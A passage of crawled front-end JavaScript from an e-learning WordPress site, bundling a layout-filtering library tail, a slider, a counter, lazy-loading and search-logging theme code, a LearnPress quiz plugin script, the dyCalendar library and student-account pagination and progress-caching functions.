        this._getSorters(),
        e.prototype._create.call(this),
        (this.modes = {}),
        (this.filteredItems = this.items),
        (this.sortHistory = ["original-order"]);
      for (var t in r.modes) this._initLayoutMode(t);
    }),
      (l.reloadItems = function () {
        (this.itemGUID = 0), e.prototype.reloadItems.call(this);
      }),
      (l._itemize = function () {
        for (
          var t = e.prototype._itemize.apply(this, arguments), i = 0;
          i < t.length;
          i++
        ) {
          var o = t[i];
          o.id = this.itemGUID++;
        }
        return this._updateItemsSortData(t), t;
      }),
      (l._initLayoutMode = function (t) {
        var e = r.modes[t],
          i = this.options[t] || {};
        (this.options[t] = e.options ? n.extend(e.options, i) : i),
          (this.modes[t] = new e(this));
      }),
      (l.layout = function () {
        return !this._isLayoutInited && this._getOption("initLayout")
          ? void this.arrange()
          : void this._layout();
      }),
      (l._layout = function () {
        var t = this._getIsInstant();
        this._resetLayout(),
          this._manageStamps(),
          this.layoutItems(this.filteredItems, t),
          (this._isLayoutInited = !0);
      }),
      (l.arrange = function (t) {
        this.option(t), this._getIsInstant();
        var e = this._filter(this.items);
        (this.filteredItems = e.matches),
          this._bindArrangeComplete(),
          this._isInstant
            ? this._noTransition(this._hideReveal, [e])
            : this._hideReveal(e),
          this._sort(),
          this._layout();
      }),
      (l._init = l.arrange),
      (l._hideReveal = function (t) {
        this.reveal(t.needReveal), this.hide(t.needHide);
      }),
      (l._getIsInstant = function () {
        var t = this._getOption("layoutInstant"),
          e = void 0 !== t ? t : !this._isLayoutInited;
        return (this._isInstant = e), e;
      }),
      (l._bindArrangeComplete = function () {
        function t() {
          e &&
            i &&
            o &&
            n.dispatchEvent("arrangeComplete", null, [n.filteredItems]);
        }
        var e,
          i,
          o,
          n = this;
        this.once("layoutComplete", function () {
          (e = !0), t();
        }),
          this.once("hideComplete", function () {
            (i = !0), t();
          }),
          this.once("revealComplete", function () {
            (o = !0), t();
          });
      }),
      (l._filter = function (t) {
        var e = this.options.filter;
        e = e || "*";
        for (
          var i = [], o = [], n = [], s = this._getFilterTest(e), r = 0;
          r < t.length;
          r++
        ) {
          var a = t[r];
          if (!a.isIgnored) {
            var u = s(a);
            u && i.push(a),
              u && a.isHidden ? o.push(a) : u || a.isHidden || n.push(a);
          }
        }
        return { matches: i, needReveal: o, needHide: n };
      }),
      (l._getFilterTest = function (t) {
        return u && this.options.isJQueryFiltering
          ? function (e) {
              return u(e.element).is(t);
            }
          : "function" == typeof t
          ? function (e) {
              return t(e.element);
            }
          : function (e) {
              return o(e.element, t);
            };
      }),
      (l.updateSortData = function (t) {
        var e;
        t ? ((t = n.makeArray(t)), (e = this.getItems(t))) : (e = this.items),
          this._getSorters(),
          this._updateItemsSortData(e);
      }),
      (l._getSorters = function () {
        var t = this.options.getSortData;
        for (var e in t) {
          var i = t[e];
          this._sorters[e] = f(i);
        }
      }),
      (l._updateItemsSortData = function (t) {
        for (var e = t && t.length, i = 0; e && i < e; i++) {
          var o = t[i];
          o.updateSortData();
        }
      });
    var f = (function () {
      function t(t) {
        if ("string" != typeof t) return t;
        var i = h(t).split(" "),
          o = i[0],
          n = o.match(/^\[(.+)\]$/),
          s = n && n[1],
          r = e(s, o),
          a = d.sortDataParsers[i[1]];
        return (t = a
          ? function (t) {
              return t && a(r(t));
            }
          : function (t) {
              return t && r(t);
            });
      }
      function e(t, e) {
        return t
          ? function (e) {
              return e.getAttribute(t);
            }
          : function (t) {
              var i = t.querySelector(e);
              return i && i.textContent;
            };
      }
      return t;
    })();
    (d.sortDataParsers = {
      parseInt: function (t) {
        return parseInt(t, 10);
      },
      parseFloat: function (t) {
        return parseFloat(t);
      }
    }),
      (l._sort = function () {
        if (this.options.sortBy) {
          var t = n.makeArray(this.options.sortBy);
          this._getIsSameSortBy(t) ||
            (this.sortHistory = t.concat(this.sortHistory));
          var e = a(this.sortHistory, this.options.sortAscending);
          this.filteredItems.sort(e);
        }
      }),
      (l._getIsSameSortBy = function (t) {
        for (var e = 0; e < t.length; e++)
          if (t[e] != this.sortHistory[e]) return !1;
        return !0;
      }),
      (l._mode = function () {
        var t = this.options.layoutMode,
          e = this.modes[t];
        if (!e) throw new Error("No layout mode: " + t);
        return (e.options = this.options[t]), e;
      }),
      (l._resetLayout = function () {
        e.prototype._resetLayout.call(this), this._mode()._resetLayout();
      }),
      (l._getItemLayoutPosition = function (t) {
        return this._mode()._getItemLayoutPosition(t);
      }),
      (l._manageStamp = function (t) {
        this._mode()._manageStamp(t);
      }),
      (l._getContainerSize = function () {
        return this._mode()._getContainerSize();
      }),
      (l.needsResizeLayout = function () {
        return this._mode().needsResizeLayout();
      }),
      (l.appended = function (t) {
        var e = this.addItems(t);
        if (e.length) {
          var i = this._filterRevealAdded(e);
          this.filteredItems = this.filteredItems.concat(i);
        }
      }),
      (l.prepended = function (t) {
        var e = this._itemize(t);
        if (e.length) {
          this._resetLayout(), this._manageStamps();
          var i = this._filterRevealAdded(e);
          this.layoutItems(this.filteredItems),
            (this.filteredItems = i.concat(this.filteredItems)),
            (this.items = e.concat(this.items));
        }
      }),
      (l._filterRevealAdded = function (t) {
        var e = this._filter(t);
        return (
          this.hide(e.needHide),
          this.reveal(e.matches),
          this.layoutItems(e.matches, !0),
          e.matches
        );
      }),
      (l.insert = function (t) {
        var e = this.addItems(t);
        if (e.length) {
          var i,
            o,
            n = e.length;
          for (i = 0; i < n; i++)
            (o = e[i]), this.element.appendChild(o.element);
          var s = this._filter(e).matches;
          for (i = 0; i < n; i++) e[i].isLayoutInstant = !0;
          for (this.arrange(), i = 0; i < n; i++) delete e[i].isLayoutInstant;
          this.reveal(s);
        }
      });
    var c = l.remove;
    return (
      (l.remove = function (t) {
        t = n.makeArray(t);
        var e = this.getItems(t);
        c.call(this, t);
        for (var i = e && e.length, o = 0; i && o < i; o++) {
          var s = e[o];
          n.removeFrom(this.filteredItems, s);
        }
      }),
      (l.shuffle = function () {
        for (var t = 0; t < this.items.length; t++) {
          var e = this.items[t];
          e.sortData.random = Math.random();
        }
        (this.options.sortBy = "random"), this._sort(), this._layout();
      }),
      (l._noTransition = function (t, e) {
        var i = this.options.transitionDuration;
        this.options.transitionDuration = 0;
        var o = t.apply(this, e);
        return (this.options.transitionDuration = i), o;
      }),
      (l.getFilteredItemElements = function () {
        return this.filteredItems.map(function (t) {
          return t.element;
        });
      }),
      d
    );
  });

/*!
 * Thim Simple Slider 1.0
 * Simple slider library
 * https://thimpress.com
 */
!(function (a) {
  a.fn.extend({
    thim_simple_slider: function (b) {
      var c = {
          item: 3,
          itemActive: 1,
          itemSelector: ".item-event",
          align: "left",
          navigation: !0,
          pagination: !0,
          height: 400,
          activeWidth: 1170,
          itemWidth: 800,
          prev_text: "Prev",
          next_text: "Next"
        },
        b = a.extend(c, b);
      return this.each(function () {
        function n() {
          (h = !0),
            c.navigation &&
              (i.append(
                '<div class="navigation"><div data-nav="prev" class="control-nav prev">' +
                  c.prev_text +
                  '</div><div data-nav="next" class="control-nav next">' +
                  c.next_text +
                  "</div></div>"
              ),
              a(".control-nav", d).on("click", function () {
                var b = a(this).data("nav");
                "prev" == b ? r() : q();
              }));
        }
        function o() {
          if (c.pagination) {
            for (var b = '<div class="pagination">', e = 0; e < f; e++)
              b +=
                e === g
                  ? '<div class="item active"></div>'
                  : '<div class="item"></div>';
            (b += "</div>"),
              i.append(b),
              a(".pagination .item", d).on("click", function (b) {
                a(this).hasClass("active") && b.preventDefault();
                var c = a(".pagination .item").index(this);
                a(".pagination .item", d).removeClass("active"),
                  a(this).addClass("active"),
                  (g = c),
                  p();
              });
          }
        }
        function p() {
          h &&
            (m.removeClass("active-item").css({ width: "", opacity: "" }),
            m
              .eq(g)
              .addClass("active-item")
              .css({ width: k })
              .animate({ opacity: 0.2 }, 300, function () {
                m.eq(g).animate({ opacity: 1 }, 500);
              }));
          var b = a(".simple-item:not(.active-item)", d);
          "left" == c.align
            ? m.eq(g).css({ width: k, left: "" })
            : m.eq(g).css({ width: k, right: "" }),
            b.css("width", l);
          for (var e = k, f = g; f < b.length; f++) {
            var i = b.eq(f);
            "left" == c.align ? i.css("left", e) : i.css("right", e), (e += l);
          }
          if (g > 0)
            for (var f = 0; f < g; f++) {
              var i = b.eq(f);
              "left" == c.align ? i.css("left", e) : i.css("right", e),
                (e += l);
            }
          c.pagination &&
            a(".pagination .item", d)
              .removeClass("active")
              .eq(g)
              .addClass("active");
        }
        function q() {
          g < f - 1 ? (g += 1) : (g = 0), p();
        }
        function r() {
          g > 0 ? (g -= 1) : (g = f - 1), p();
        }
        function s(b) {
          b.each(function (b, c) {
            b == g
              ? a(c).wrap('<div class="simple-item active-item"></div>')
              : a(c).wrap('<div class="simple-item"></div>');
          });
        }
        var c = b,
          d = a(this),
          e = a(c.itemSelector, d),
          f = e.length,
          g = c.itemActive - 1,
          h = !1;
        d.wrapInner(
          '<div class="thim-simple-wrapper ' +
            c.align +
            '"><div class="wrapper"></div></div>'
        );
        var i = a(".thim-simple-wrapper", d),
          k = (i.find(".wrapper"), c.activeWidth),
          l = c.itemWidth;
        s(e);
        var m = i.find(".simple-item");
        i.css("height", c.height),
          a(".simple-item", d).css("height", c.height),
          p(),
          n(),
          o();
      });
    }
  });
})(jQuery);

/*!
 * jQuery CountTo
 */
!(function (t) {
  (t.fn.countTo = function (e) {
    return (
      (e = e || {}),
      t(this).each(function () {
        function n(t) {
          (t = a.formatter.call(l, t, a)), f.html(t);
        }
        var a = t.extend(
            {},
            t.fn.countTo.defaults,
            {
              from: t(this).data("from"),
              to: t(this).data("to"),
              speed: t(this).data("speed"),
              refreshInterval: t(this).data("refresh-interval"),
              decimals: t(this).data("decimals")
            },
            e
          ),
          o = Math.ceil(a.speed / a.refreshInterval),
          r = (a.to - a.from) / o,
          l = this,
          f = t(this),
          i = 0,
          c = a.from,
          s = f.data("countTo") || {};
        f.data("countTo", s),
          s.interval && clearInterval(s.interval),
          (s.interval = setInterval(function () {
            i++,
              n((c += r)),
              "function" == typeof a.onUpdate && a.onUpdate.call(l, c),
              i >= o &&
                (f.removeData("countTo"),
                clearInterval(s.interval),
                (c = a.to),
                "function" == typeof a.onComplete && a.onComplete.call(l, c));
          }, a.refreshInterval)),
          n(c);
      })
    );
  }),
    (t.fn.countTo.defaults = {
      from: 0,
      to: 0,
      speed: 1e3,
      refreshInterval: 100,
      decimals: 0,
      formatter: function (t, e) {
        return t.toFixed(e.decimals);
      },
      onUpdate: null,
      onComplete: null
    });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/themes/eduma/assets/upgrade/js/aqskill_js.js?ver=1765319816
body_size: 723
content:
//check if aqskillLazyloader2 has already been defined
let aqskillLazyloader2 = () => {
  //Lazyloading image
  var lazyImages = [].slice.call(document.querySelectorAll("img.aqskill_lazy"));

  if ("IntersectionObserver" in window) {
    let lazyImageObserver = new IntersectionObserver(function (
      entries,
      observer
    ) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
          //check if it has .banner-type-user
          if (lazyImage.classList.contains("banner-type-user")) {
            //remove
            lazyImage.classList.remove("banner-type-user");
          }
          lazyImage.src = lazyImage.dataset.src;
          lazyImage.srcset = lazyImage.dataset.srcset;
          lazyImage.classList.remove("aqskill_lazy");
          lazyImageObserver.unobserve(lazyImage);
        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
};

aqskillLazyloader2();

jQuery(document).ready(function ($) {
  //on ajax complete
  $(document).ajaxComplete(function () {
    //lazyloader
    aqskillLazyloader2();
  });
});

//gotoReviewTab
let gotoReviewTab = (elem, e) => {
  e.preventDefault();
  //trigger click on class nav-item nav-link href="#nav-reviews"
  //use valina js
  document.querySelector(".nav-item.nav-link[href='#nav-reviews']").click();
  //scroll to element
  document
    .querySelector(".nav-item.nav-link[href='#nav-reviews']")
    .scrollIntoView();
};

let navigateToReview = (elem, e) => {
  e.preventDefault();
  //gotoReviewTab
  gotoReviewTab(elem, e);
};

//saveSearchQuery ajax
//check if s is set
if (aqskill_ajax.is_search) {
  //aqskill_ajax.search_query
  //post fetch
  fetch(aqskill_ajax.ajax_url, {
    method: "POST",
    headers: {
      "Content-Type": "application/x-www-form-urlencoded"
    },
    body: `action=saveSearchQuery&s=${aqskill_ajax.search_query}&nonce=${aqskill_ajax.nonce}`
  }).then((res) => {
    // console.log(res);
  });
}


--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/plugins/learnpress-sorting-choice/assets/js/sorting-choice.js?ver=6.5.7
body_size: 465
content:
;(function ($) {
    $(document).ready(function () {
        if (typeof LP === 'undefined' && typeof LearnPress !== 'undefined') {
            window.LP = LearnPress;
        }
        if (typeof LP === 'undefined') {
            return;
        }
        LP.Hook.addAction('learn_press_check_question', function (response, $view) {
            var $question = $view.model.current();
            if (!$question || $question.get('type') !== 'sorting_choice') {
                return;
            }
            var $content = $($question.get('content')).addClass('checked');
            $content.find('.learn-press-question-options').replaceWith($(response.checked).find('.learn-press-question-options'));
            $question.set({
                content: $content
            });
        });
        LP.Hook.addFilter('learn_press_question_answer_data', function (data, $form, question) {
            if (question.get('type') === 'sorting_choice') {
                data = $form.serialize();
            }
            return data;
        });

        jQuery(function ($) {
            $('.answer-options.sorting-choice:not(.checked)').each(function () {
                var $el = $(this),
                    sortingChoice = $el.data('sortingChoice');
                if (sortingChoice) {
                    return;
                }

                $el.sortable({
                    axis: 'y',
                    handle: '.sort-hand'
                });

                $el.data('sortingChoice', true);
            });
        });
    });
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/js/dycalendar.js?ver=1765319811
body_size: 3348
content:
/*!
 * dyCalendar is a JavaScript library for creating Calendar.
 *
 * Author: Yusuf Shakeel
 * https://github.com/yusufshakeel
 *
 * GitHub Link: https://github.com/yusufshakeel/dyCalendarJS
 *
 * MIT license
 * Copyright (c) 2016 Yusuf Shakeel
 *
 * Date: 2014-08-17 sunday
 */
/*! dyCalendarJS | (c) 2016 Yusuf Shakeel | https://github.com/yusufshakeel/dyCalendarJS */
(function (global, $) {
  "use strict";

  var //this will be used by the user.
    dycalendar = {},
    //window document
    document = global.document,
    //starting year
    START_YEAR = 1900,
    //end year
    END_YEAR = 9999,
    //name of the months
    monthName = {
      full: [
        "January",
        "February",
        "March",
        "April",
        "May",
        "June",
        "July",
        "August",
        "September",
        "October",
        "November",
        "December"
      ],
      mmm: [
        "Jan",
        "Feb",
        "Mar",
        "Apr",
        "May",
        "Jun",
        "Jul",
        "Aug",
        "Sep",
        "Oct",
        "Nov",
        "Dec"
      ]
    },
    //name of the days
    dayName = {
      full: [
        "Sunday",
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday"
      ],
      d: ["S", "M", "T", "W", "T", "F", "S"],
      dd: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],
      ddd: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"]
    };

  /**
   * this function will create month table.
   *
   * @param object data   this contains the calendar data
   * @param object option this is the settings object
   * @return html
   */
  function createMonthTable(data, option) {
    var table, tr, td, r, c, count;

    table = $("<table>");
    tr = $("<tr>");

    //create 1st row for the day letters
    for (c = 0; c <= 6; c = c + 1) {
      td = $("<td>");
      td.html("SMTWTFS"[c]);
      tr.append(td);
    }
    table.append(tr);

    //create 2nd row for dates
    tr = $("<tr>");

    //blank td
    for (c = 0; c <= 6; c = c + 1) {
      if (c === data.firstDayIndex) {
        break;
      }
      td = $("<td>");
      tr.append(td);
    }

    //remaing td of dates for the 2nd row
    count = 1;
    while (c <= 6) {
      td = $("<td>");
      td.html(count);
      if (
        data.today.date === count &&
        data.today.monthIndex === data.monthIndex &&
        option.highlighttoday === true
      ) {
        td.addClass("dycalendar-today-date");
      }
      if (
        option.date === count &&
        option.month === data.monthIndex &&
        option.highlighttargetdate === true
      ) {
        td.addClass("dycalendar-target-date");
      }
      tr.append(td);
      count = count + 1;
      c = c + 1;
    }
    table.append(tr);

    //create remaining rows
    for (r = 3; r <= 7; r = r + 1) {
      tr = $("<tr>");
      for (c = 0; c <= 6; c = c + 1) {
        if (count > data.totaldays) {
          table.append(tr);
          return table;
        }
        td = $("<td>");
        td.html(count);
        if (
          data.today.date === count &&
          data.today.monthIndex === data.monthIndex &&
          option.highlighttoday === true
        ) {
          td.addClass("dycalendar-today-date");
        }
        if (
          option.date === count &&
          option.month === data.monthIndex &&
          option.highlighttargetdate === true
        ) {
          td.addClass("dycalendar-target-date");
        }
        count = count + 1;
        tr.append(td);
      }
      table.append(tr);
    }

    return table;
  }

  /**
   * this function will draw Calendar Month Table
   *
   * @param object data   this contains the calendar data
   * @param object option this is the settings object
   * @return html
   */
  function drawCalendarMonthTable(data, option) {
    var table, div, container, elem;

    //get table
    table = createMonthTable(data, option);

    //calendar container
    container = $("<div>");
    container.addClass("dycalendar-month-container");

    //-------------------------- Header ------------------

    //header div
    div = $("<div>");
    div.addClass("dycalendar-header");
    div.attr("data-option", JSON.stringify(option));

    //prev button
    if (option.prevnextbutton === "show") {
      elem = $("<span>");
      elem.addClass("dycalendar-prev-next-btn prev-btn");
      elem.attr("data-date", option.date);
      elem.attr("data-month", option.month);
      elem.attr("data-year", option.year);
      elem.attr("data-btn", "prev");
      elem.html(`
        <img src="${
          dycalendar_local_script.assets_url + "img/prev.svg"
        }" alt="prev" style="height: 14px;
    margin-right: 5px;" /> Previous
      `);
      //add prev button span to header div
      div.append(elem);
    }

    //month span
    elem = $("<span>");
    elem.addClass("dycalendar-span-month-year");
    if (option.monthformat === "mmm") {
      elem.html(data.monthName + " " + data.year);
    } else if (option.monthformat === "full") {
      elem.html(data.monthNameFull + " " + data.year);
    }

    //add month span to header div
    div.append(elem);

    //next button
    if (option.prevnextbutton === "show") {
      elem = $("<span>");
      elem.addClass("dycalendar-prev-next-btn next-btn");
      elem.attr("data-date", option.date);
      elem.attr("data-month", option.month);
      elem.attr("data-year", option.year);
      elem.attr("data-btn", "next");
      elem.html(`
        Next <img src="${
          dycalendar_local_script.assets_url + "img/next.svg"
        }" alt="next" style="height: 14px;
    margin-left: 5px;" />
      `);
      //add next button span to header div
      div.append(elem);
    }

    //add header div to container
    container.append(div);

    //-------------------------- Body ------------------

    //body div
    div = $("<div>");
    div.addClass("dycalendar-body");
    div.append(table);

    //add body div to container div
    container.append(div);

    //return container
    return container;
  }

  /**
   * this function will draw Calendar Day
   *
   * @param object data   this contains the calendar data
   * @param object option this is the settings object
   * @return html
   */
  function drawCalendarDay(data, option) {
    var div, container, elem;

    //calendar container
    container = $("<div>");
    container.addClass("dycalendar-day-container");

    //-------------------------- Header ------------------

    //header div
    div = $("<div>");
    div.addClass("dycalendar-header");

    //day span
    elem = $("<span>");
    elem.addClass("dycalendar-span-day");
    if (option.dayformat === "ddd") {
      elem.html(dayName.ddd[data.targetedDayIndex]);
    } else if (option.dayformat === "full") {
      elem.html(dayName.full[data.targetedDayIndex]);
    }

    //add day span to footer div
    div.append(elem);

    //add header div to container
    container.append(div);

    //-------------------------- Body ------------------

    //body div
    div = $("<div>");
    div.addClass("dycalendar-body");

    //date span
    elem = $("<span>");
    elem.addClass("dycalendar-span-date");
    elem.html(data.date);

    //add date span to body div
    div.append(elem);

    //add body div to container
    container.append(div);

    //-------------------------- Footer ------------------

    //footer div
    div = $("<div>");
    div.addClass("dycalendar-footer");

    //month span
    elem = $("<span>");
    elem.addClass("dycalendar-span-month-year");
    if (option.monthformat === "mmm") {
      elem.html(data.monthName + " " + data.year);
    } else if (option.monthformat === "full") {
      elem.html(data.monthNameFull + " " + data.year);
    }

    //add month span to footer div
    div.append(elem);

    //add footer div to container
    container.append(div);

    //return container
    return container;
  }

  /**
   * this function will extend source object with defaults object.
   *
   * @param object source     this is the source object
   * @param object defaults   this is the default object
   * @return object
   */
  function extendSource(source, defaults) {
    var property;
    for (property in defaults) {
      if (source.hasOwnProperty(property) === false) {
        source[property] = defaults[property];
      }
    }
    return source;
  }

  /**
   * This function will return calendar detail.
   *
   * @param integer year		1900-9999 (optional) if not set will consider
   *                          the current year.
   * @param integer month		0-11 (optional) 0 = Jan, 1 = Feb, ... 11 = Dec,
   *                          if not set will consider the current month.
   * @param integer date      1-31 (optional)
   * @return boolean|object	if error return false, else calendar detail
   */
  function getCalendar(year, month, date) {
    var dateObj = new Date(),
      dateString,
      result = {},
      idx;

    if (year < START_YEAR || year > END_YEAR) {
      global.console.error("Invalid Year");
      return false;
    }
    if (month > 11 || month < 0) {
      global.console.error("Invalid Month");
      return false;
    }
    if (date > 31 || date < 1) {
      global.console.error("Invalid Date");
      return false;
    }

    result.year = year;
    result.month = month;
    result.date = date;

    //today
    result.today = {};
    dateString = dateObj.toString().split(" ");

    idx = dayName.ddd.indexOf(dateString[0]);
    result.today.dayIndex = idx;
    result.today.dayName = dateString[0];
    result.today.dayFullName = dayName.full[idx];

    idx = monthName.mmm.indexOf(dateString[1]);
    result.today.monthIndex = idx;
    result.today.monthName = dateString[1];
    result.today.monthNameFull = monthName.full[idx];

    result.today.date = dateObj.getDate();

    result.today.year = dateString[3];

    //get month-year first day
    dateObj.setDate(1);
    dateObj.setMonth(month);
    dateObj.setFullYear(year);
    dateString = dateObj.toString().split(" ");

    idx = dayName.ddd.indexOf(dateString[0]);
    result.firstDayIndex = idx;
    result.firstDayName = dateString[0];
    result.firstDayFullName = dayName.full[idx];

    idx = monthName.mmm.indexOf(dateString[1]);
    result.monthIndex = idx;
    result.monthName = dateString[1];
    result.monthNameFull = monthName.full[idx];

    //get total days for the month-year
    dateObj.setFullYear(year);
    dateObj.setMonth(month + 1);
    dateObj.setDate(0);
    result.totaldays = dateObj.getDate();

    //get month-year targeted date
    dateObj.setFullYear(year);
    dateObj.setMonth(month);
    dateObj.setDate(date);
    dateString = dateObj.toString().split(" ");

    idx = dayName.ddd.indexOf(dateString[0]);
    result.targetedDayIndex = idx;
    result.targetedDayName = dateString[0];
    result.targetedDayFullName = dayName.full[idx];

    return result;
  }

  /**
   * this function will handle the on click event.
   */
  function onClick() {
    $("body").on("click", ".dycalendar-prev-next-btn", function (e) {
      e.preventDefault();

      var date = $(this).data("date"),
        month = $(this).data("month"),
        year = $(this).data("year"),
        btn = $(this).data("btn"),
        option = $(this).parent().data("option");

      if (btn === "prev") {
        month = month - 1;
        if (month < 0) {
          year = year - 1;
          month = 11;
        }
      } else if (btn === "next") {
        month = month + 1;
        if (month > 11) {
          year = year + 1;
          month = 0;
        }
      }

      option.date = date;
      option.month = month;
      option.year = year;

      drawCalendar(option);
    });

    $("body").on("click", ".dycalendar-span-month-year", function (e) {
      e.preventDefault();

      var option = $(this).parent().data("option"),
        dateObj = new Date();

      option.date = dateObj.getDate();
      option.month = dateObj.getMonth();
      option.year = dateObj.getFullYear();

      drawCalendar(option);
    });
  }

  //------------------------------ dycalendar.draw() ----------------------

  /**
   * this function will draw the calendar based on user preferences.
   *
   * option = {
   *  target : "#id|.class"   //(mandatory) for id use #id | for class use .class
   *  type : "calendar-type"  //(optional) values: "day|month" (default "day")
   *  month : "integer"       //(optional) value 0-11, where 0 = January, ... 11 = December (default current month)
   *  year : "integer"        //(optional) example 1990. (default current year)
   *  date : "integer"        //(optional) example 1-31. (default current date)
   *  monthformat : "full"    //(optional) values: "mmm|full" (default "full")
   *  dayformat : "full"      //(optional) values: "ddd|full" (default "full")
   *  highlighttoday : boolean    //(optional) (default false) if true will highlight today's date
   *  highlighttargetdate : boolean   //(optional) (default false) if true will highlight targeted date of the month year
   *  prevnextbutton : "hide"         //(optional) (default "hide") (values: "show|hide") if set to "show" it will show the nav button (prev|next)
   * }
   *
   * @param object option     user preferences
   * @return boolean          true if success, false otherwise
   */
  dycalendar.draw = function (option) {
    //check if option is passed or not
    if (typeof option === "undefined") {
      global.console.error("Option missing");
      return false;
    }

    var self = this, //pointing at dycalendar object
      dateObj = new Date(),
      //default settings
      defaults = {
        type: "day",
        month: dateObj.getMonth(),
        year: dateObj.getFullYear(),
        date: dateObj.getDate(),
        monthformat: "full",
        dayformat: "full",
        highlighttoday: false,
        highlighttargetdate: false,
        prevnextbutton: "hide"
      };

    //extend user options with predefined options
    option = extendSource(option, defaults);

    drawCalendar(option);
  };

  //------------------------------ dycalendar.draw() ends here ------------

  /**
   * this function will draw the calendar inside the target container.
   */
  function drawCalendar(option) {
    var //variables for creating calendar
      calendar,
      calendarHTML;

    //get calendar HTML
    switch (option.type) {
      case "day":
        //get calendar detail
        calendar = getCalendar(option.year, option.month, option.date);
        //get calendar html
        calendarHTML = drawCalendarDay(calendar, option);
        break;

      case "month":
        //get calendar detail
        calendar = getCalendar(option.year, option.month, option.date);
        //get calendar html
        calendarHTML = drawCalendarMonthTable(calendar, option);
        break;

      default:
        global.console.error("Invalid type");
        return false;
    }

    //draw calendar
    $(option.target).html(calendarHTML);
  }

  //events
  onClick();

  //attach to global window object
  global.dycalendar = dycalendar;
})(
  typeof window !== "undefined" ? window : this,
  typeof jQuery !== "undefined" ? jQuery : undefined
);


--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/js/functions.js?ver=1765319811
body_size: 6775
content:
//aqskill_class_nav
function aqskill_class_nav(elem, e) {
  e.preventDefault();
  jQuery(document).ready(function ($) {
    //get type
    let type = $(elem).attr("data-type");
    //remove active from all
    $(".aqskill_class_nav").each(function (index, element) {
      $(this).removeClass("active");
    });
    //add active
    $(elem).addClass("active");
    //getStudentCoursesAjax
    getStudentCoursesAjax(type, 1);
  });
}

let previousP = (elem, e) => {
  e.preventDefault();
  let oldpage = localStorage.getItem("pageuser");
  let activeNav = $(".aqskill_class_nav.active").data("type");
  let type = activeNav;
  //check if page is null
  if (oldpage == null) {
    oldpage = 1;
  } else {
    //get session page
    let pageData = JSON.parse(localStorage.getItem("pageuser"));
    //find type and page in pageData and update or append new
    let found = pageData.find((item) => item.type == type);
    //check if found
    if (found) {
      oldpage = found.page;
    }
  }
  //covert to int if string
  if (typeof oldpage == "string") {
    oldpage = parseInt(oldpage);
  }

  if (oldpage > 1) {
    getStudentCoursesAjaxData(type, oldpage - 1);
  } else {
    //izitoast
    iziToast.error({
      title: "Error",
      message: "This is the first page",
      position: "topRight"
    });
  }
};

let previousNotifications = (elem, e) => {
  e.preventDefault();
  let oldpage = localStorage.getItem("pageuser_Notifications");
  //check if page is null
  if (oldpage == null) {
    oldpage = 1;
  }
  //covert to int if string
  oldpage = parseInt(oldpage);

  if (oldpage > 1) {
    getStudentNotificationsAjaxData(oldpage - 1);
  } else {
    //izitoast
    iziToast.error({
      title: "Error",
      message: "This is the first page",
      position: "topRight"
    });
  }
};

//nextNotifications
let nextNotifications = (elem, e) => {
  e.preventDefault();
  let oldpage = localStorage.getItem("pageuser_Notifications");
  //check if page is null
  if (oldpage == null) {
    oldpage = 1;
  }
  //covert to int if string
  oldpage = parseInt(oldpage);

  getStudentNotificationsAjaxData(oldpage + 1);
};

let getPercentageUser2 = () => {
  //observe event intersection .course_percent
  var checkoutelement = [].slice.call(
    document.querySelectorAll(".course_percent")
  );

  if ("IntersectionObserver" in window) {
    let checkoutObserver = new IntersectionObserver(function (
      entries,
      observer
    ) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let element = entry.target;
          //jquery
          jQuery(document).ready(function ($) {
            let elem = $(element);
            let user_id = elem.data("user-id");
            let course_id = elem.data("course-id");
            let status = elem.data("course-status");
            //check if local storage is empty
            let cacheData = localStorage.getItem("cacheProgress");
            //check if cacheData is not null
            if (cacheData != null) {
              //get cache
              let cacheProgress = JSON.parse(
                localStorage.getItem("cacheProgress")
              );
              //find user_id and course_id
              let found = cacheProgress.find(
                (item) => item.user_id == user_id && item.course_id == course_id
              );
              //check if found
              if (found) {
                //update
                elem.html(found.html);
                //unobserve
                checkoutObserver.unobserve(element);
                return;
              }
            }
            //ajax
            $.ajax({
              type: "GET",
              url: aqskill_student_account.ajax_url,
              data: {
                action: "get_user_course_data_v2_percent_profile",
                user_id: user_id,
                course_id: course_id,
                status: status,
                nonce: aqskill_student_account.nonce
              },
              dataType: "json",
              beforeSend: () => {
                //block .earning__table
                elem.block({
                  message: '<i class="fa fa-spinner fa-spin"></i>',
                  overlayCSS: {
                    background: "#fff",
                    opacity: 0.6,
                    cursor: "wait"
                  },
                  css: {
                    border: 0,
                    padding: 0,
                    backgroundColor: "transparent"
                  }
                });
              },
              success: function (response) {
                //unblock
                elem.unblock();
                //check if response code is 200
                if (response.code == 200) {
                  //pageentranced
                  elem.html(response.html);
                  if (cacheData == null) {
                    //save cache
                    let cacheProgress = [
                      {
                        user_id: user_id,
                        course_id: course_id,
                        status: status,
                        html: response.html
                      }
                    ];
                    //save to localstorage
                    localStorage.setItem(
                      "cacheProgress",
                      JSON.stringify(cacheProgress)
                    );
                  } else {
                    //get cache
                    let cacheProgress = JSON.parse(
                      localStorage.getItem("cacheProgress")
                    );
                    //find user_id and course_id
                    let found = cacheProgress.find(
                      (item) =>
                        item.user_id == user_id && item.course_id == course_id
                    );
                    //check if found
                    if (found) {
                      //update
                      found.html = response.html;
                      //save to localstorage
                      localStorage.setItem(
                        "cacheProgress",
                        JSON.stringify(cacheProgress)
                      );
                    } else {
                      //append
                      cacheProgress.push({
                        user_id: user_id,
                        course_id: course_id,
                        status: status,
                        html: response.html
                      });
                      //save to localstorage
                      localStorage.setItem(
                        "cacheProgress",
                        JSON.stringify(cacheProgress)
                      );
                    }
                  }
                } else {
                  //log
                  console.log(response.message);
                }
              }
            });
          });
          //unobserve
          checkoutObserver.unobserve(element);
        }
      });
    });

    checkoutelement.forEach(function (product) {
      checkoutObserver.observe(product);
